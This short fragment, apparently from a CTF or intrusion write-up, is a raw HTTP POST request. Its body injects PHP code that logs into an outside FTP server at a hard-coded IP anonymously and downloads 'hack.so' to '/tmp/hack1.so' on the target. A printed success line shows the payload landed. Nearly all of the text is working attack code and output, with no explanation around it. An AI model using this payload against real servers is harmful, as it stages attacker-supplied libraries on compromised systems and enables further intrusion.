 Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=17c6332d1772a3-003cfe433760328-4c3e2679-144000-17c6332d178a88
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 411
a=
$local_file = '/tmp/hack1.so';
$server_file = 'hack.so';
$ftp_server = '110.42.133.120';
$ftp_port=25;
$ftp = ftp_connect($ftp_server,$ftp_port);
$login_result = ftp_login($ftp, 'anonymous', '');
ftp_pasv($ftp,1);
启
if (ftp_get($ftp, $local_file, $server_file, FTP_BINARY)) {
echo "Successfully written to $local_file\n";
} else {
echo "There was a problem\n";
}
ftp_close($ftp);
Successfully written to /tmp/hack1.so